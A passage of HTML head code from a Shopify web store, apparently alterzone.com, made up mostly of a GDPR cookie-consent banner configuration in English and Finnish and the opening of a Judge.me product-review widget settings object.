    <link href="//alterzone.com/cdn/shop/t/7/assets/base.css?v=15529285502104181161740476899" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//alterzone.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//alterzone.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//alterzone.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821740476899"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
      <script>
        
          window.PandectesSettings = {"store":{"id":73568289041,"plan":"plus","theme":"shrine-pro-1-3-1-updated","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1743492586,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Multilingual","fallbackLanguage":"en","languageDetection":"locale","languagesSupported":["fi"]},"texts":{"managed":{"headerText":{"en":"We respect your privacy","fi":"Kunnioitamme yksityisyyttäsi"},"consentText":{"en":"This website uses cookies to ensure you get the best experience.","fi":"Tämä sivusto käyttää evästeitä parhaan käyttökokemuksen varmistamiseksi."},"linkText":{"en":"Learn more","fi":"Lisätietoja"},"imprintText":{"en":"Imprint","fi":"Jälki"},"allowButtonText":{"en":"Accept","fi":"Hyväksy"},"denyButtonText":{"en":"Decline","fi":"Hylkää"},"dismissButtonText":{"en":"Ok","fi":"Ok"},"leaveSiteButtonText":{"en":"Leave this site","fi":"Poistu sivulta"},"preferencesButtonText":{"en":"Preferences","fi":"Asetukset"},"cookiePolicyText":{"en":"Cookie policy","fi":"Evästekäytäntö"},"preferencesPopupTitleText":{"en":"Manage consent preferences","fi":"Hallitse suostumusasetuksia"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","fi":"Käytämme evästeitä optimoidaksemme verkkosivuston toimivuutta, analysoidaksemme suorituskykyä ja tarjotaksemme sinulle henkilökohtaisen käyttäjäkokemuksen. Jotkut evästeet ovat välttämättömiä, jotta verkkosivusto toimii oikein. Näitä evästeitä ei voi poistaa käytöstä. Tässä ikkunassa voit hallita evästeasetuksiasi."},"preferencesPopupSaveButtonText":{"en":"Save preferences","fi":"Tallenna asetukset"},"preferencesPopupCloseButtonText":{"en":"Close","fi":"Sulje"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all","fi":"Hyväksy kaikki"},"preferencesPopupRejectAllButtonText":{"en":"Reject all","fi":"Hylkää kaikki"},"cookiesDetailsText":{"en":"Cookies details","fi":"Evästeiden tiedot"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed","fi":"aina sallittu"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time.","fi":"Sinulla on aina oikeus pyytää pääsyä omiin tietoihisi"},"accessSectionTitleText":{"en":"Data portability","fi":"Tietojen siirrettävyys"},"accessSectionAccountInfoActionText":{"en":"Personal data","fi":"Henkilökohtaiset tiedot"},"accessSectionDownloadReportActionText":{"en":"Request export","fi":"Lataa kaikki"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests","fi":"Rekisteröidyn pyynnöt"},"accessSectionOrdersRecordsActionText":{"en":"Orders","fi":"Tilaukset"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate.","fi":"Sinulla on oikeus pyytää tietojesi päivittämistä aina, kun katsot sen tarpeelliseksi."},"rectificationSectionTitleText":{"en":"Data Rectification","fi":"Tietojen oikaisu"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated","fi":"Kuvaile, mitä haluat päivittää"},"rectificationCommentValidationError":{"en":"Comment is required","fi":"Kommentti vaaditaan"},"rectificationSectionEditAccountActionText":{"en":"Request an update","fi":"Pyydä päivitystä"},"erasureSectionTitleText":{"en":"Right to be forgotten","fi":"Oikeus tulla unohdetuksi"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account.","fi":"Sinulla on oikeus pyytää kaikkien tietojesi poistamista. Huomaa kuitenkin, että tämän jälkeen et voi enää käyttää tiliäsi."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion","fi":"Pyydä henkilötietojen poistamista"},"consentDate":{"en":"Consent date","fi":"Suostumuspäivä"},"consentId":{"en":"Consent ID","fi":"Suostumustunnus"},"consentSectionChangeConsentActionText":{"en":"Change consent preference","fi":"Muuta suostumusasetusta"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on","fi":"Hyväksyit tämän verkkosivuston evästekäytännön"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website.","fi":"Et ole suostunut tämän verkkosivuston evästekäytäntöön."},"consentSectionTitleText":{"en":"Your cookie consent","fi":"Evästeen suostumuksesi"},"consentStatus":{"en":"Consent preference","fi":"Suostumusasetus"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance","fi":"Pyyntöäsi ei vahvistettu. Yritä uudelleen. Jos ongelma jatkuu, ota yhteyttä myymälän omistajaan"},"confirmationFailureTitle":{"en":"A problem occurred","fi":"Tapahtui ongelma"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request.","fi":"Palaamme sinulle pian pyyntösi suhteen."},"confirmationSuccessTitle":{"en":"Your request is verified","fi":"Pyyntösi on vahvistettu"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance.","fi":"Pyyntöäsi ei lähetetty. Yritä uudelleen ja jos ongelma jatkuu, ota yhteyttä myymälän omistajaan."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred","fi":"Tapahtui ongelma"},"guestsSupportEmailPlaceholder":{"en":"E-mail address","fi":"Sähköpostiosoite"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed.","fi":"Jos olet rekisteröitynyt tämän myymälän asiakkaaksi, saat pian sähköpostiviestin, jossa on ohjeet jatkamisesta."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request","fi":"Kiitos pyynnöstäsi"},"guestsSupportEmailValidationError":{"en":"Email is not valid","fi":"Sähköpostiosoite ei kelpaa"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed.","fi":"Kirjaudu sisään asiakastililläsi jatkaaksesi."},"submitButton":{"en":"Submit","fi":"Lähetä"},"submittingButton":{"en":"Submitting...","fi":"Lähetetään ..."},"cancelButton":{"en":"Cancel","fi":"Peruuttaa"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","fi":"Käytämme evästeitä optimoidaksemme verkkosivuston toimivuutta, analysoidaksemme suorituskykyä ja tarjotaksemme sinulle henkilökohtaisen käyttäjäkokemuksen. Jotkut evästeet ovat välttämättömiä, jotta verkkosivusto toimii oikein. Näitä evästeitä ei voi poistaa käytöstä. Tässä ikkunassa voit hallita evästeasetuksiasi."},"declName":{"en":"Name","fi":"Nimi"},"declPurpose":{"en":"Purpose","fi":"Tarkoitus"},"declType":{"en":"Type","fi":"Tyyppi"},"declRetention":{"en":"Retention","fi":"Säilyttäminen"},"declProvider":{"en":"Provider","fi":"Palveluntarjoaja"},"declFirstParty":{"en":"First-party","fi":"First-party"},"declThirdParty":{"en":"Third-party","fi":"Kolmas osapuoli"},"declSeconds":{"en":"seconds","fi":"sekuntia"},"declMinutes":{"en":"minutes","fi":"minuuttia"},"declHours":{"en":"hours","fi":"tuntia"},"declDays":{"en":"days","fi":"päivää"},"declMonths":{"en":"months","fi":"kuukaudet"},"declYears":{"en":"years","fi":"vuotta"},"declSession":{"en":"Session","fi":"istunto"},"declDomain":{"en":"Domain","fi":"Verkkotunnus"},"declPath":{"en":"Path","fi":"Polku"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies","fi":"Ehdottomasti välttämättömät evästeet"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies.","fi":"Nämä evästeet ovat välttämättömiä, jotta voit liikkua verkkosivustolla ja käyttää sen ominaisuuksia, kuten pääsyä verkkosivuston suojattuihin alueisiin. Verkkosivusto ei voi toimia kunnolla ilman näitä evästeitä."},"functionalityCookiesTitleText":{"en":"Functional cookies","fi":"Toiminnalliset evästeet"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","fi":"Käyttämällä näitä evästeitä sivustomme pystyy tarjoamaan parempia toimintoja ja personoitua sisältöä. Evästeet voidaan asettaa joko meidän tai kolmansien osapuolten toimesta, joiden palveluita olemme integroineet sivuillemme. Huomioithan, että jos et hyväksy näitä evästeitä, jotkin tai kaikki näistä palveluista eivät välttämättä toimi asianmukaisesti"},"performanceCookiesTitleText":{"en":"Performance cookies","fi":"Suorituskykyevästeet"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular.","fi":"Näiden evästeiden avulla voimme seurata ja optimoida verkkosivustomme suorituskykyä. Niiden avulla voimme esimerkiksi kerätä tietoa käyntien määrästä, tunnistaa liikenteen lähteitä ja analysoida suosituimpia sivuston osia. Tämä auttaa meitä parantamaan sivuston käyttäjäkokemusta ja tarjoamaan entistä relevantimpaa sisältöä"},"targetingCookiesTitleText":{"en":"Targeting cookies","fi":"Kohdistusevästeet"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","fi":"Yhteistyökumppanimme voivat asettaa nämä evästeet sivustomme kautta. Näiden yritysten avulla voimme luoda kiinnostustasi vastaavan profiilin ja näyttää sinulle relevantteja mainoksia myös muilla sivustoilla. On tärkeää huomata, että nämä evästeet eivät tallenna suoraan henkilökohtaisia tietojasi, vaan ne perustuvat selaimen ja internet-laitteesi yksilölliseen tunnistamiseen. Jos et hyväksy näitä evästeitä, saatat nähdä vähemmän kohdennettua mainontaa."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies","fi":"Luokittelemattomat evästeet"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.","fi":"Luokittelemattomat evästeet ovat evästeitä, joita olemme parhaillaan arvioimassa yhdessä yksittäisten evästeiden tarjoajien kanssa."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://alterzone.com/pages/cookies","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://alterzonenordic.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"opt-both":"<div class=\"cc-compliance cc-highlight\">{{deny}}{{allow}}</div>"},"type":"opt-both","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"bottom","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://alterzonenordic.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button aria-label=\"allow cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button aria-label=\"deny cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button aria-label=\"settings cookies\" tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1707469270,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":false,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"keep_alive","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization.","fi":"Käytetään ostajan lokalisoinnin yhteydessä."}},{"name":"secure_customer_sig","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login.","fi":"Käytetään asiakkaan kirjautumisen yhteydessä."}},{"name":"localization","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization","fi":"Shopify-myymälän lokalisointi"}},{"name":"cart_currency","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com.","fi":"Eväste on välttämätön turvallisen kassa- ja maksutoiminnon varmistamiseksi verkkosivustollamme. Tämän toiminnon tarjoaa shopify.com."}},{"name":"_tracking_consent","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences.","fi":"Seuranta-asetukset"}},{"name":"_cmp_a","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings.","fi":"Käytetään asiakkaiden tietosuoja-asetusten hallintaan."}},{"name":"shopify_pay_redirect","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com.","fi":"Eväste on välttämätön turvallisen kassa- ja maksutoiminnon varmistamiseksi verkkosivustollamme. Tämän toiminnon tarjoaa shopify.com."}}],"1":[],"2":[{"name":"_shopify_y","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics.","fi":"Shopify-analytiikka."}},{"name":"_orig_referrer","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages.","fi":"Seuraa aloitussivuja."}},{"name":"_landing_page","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages.","fi":"Seuraa aloitussivuja."}},{"name":"_shopify_s","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics.","fi":"Shopify-analytiikka."}},{"name":"_shopify_sa_t","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals.","fi":"Shopifyn markkinointi- ja suositteluanalytiikka"}},{"name":"_shopify_sa_p","type":"http","domain":".alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals.","fi":"Shopifyn markkinointi- ja suositteluanalytiikka"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Shopify analytics.","fi":"Shopify-analytiikka."}}],"4":[{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency","fi":"Käytetään ostoskoriin lisättyjen tuotteiden tai maksuvaluutan parametrien tallennuksen testaamiseen"}},{"name":"wpm-domain-test","type":"http","domain":"alterzone.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency","fi":"Käytetään ostoskoriin lisättyjen tuotteiden tai maksuvaluutan parametrien tallennuksen testaamiseen"}}],"8":[]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false,"dataLayerProperty":"dataLayer"},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bdc07-7fb4-70c4-ad72-a3837152bf63/gdpr-238/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by 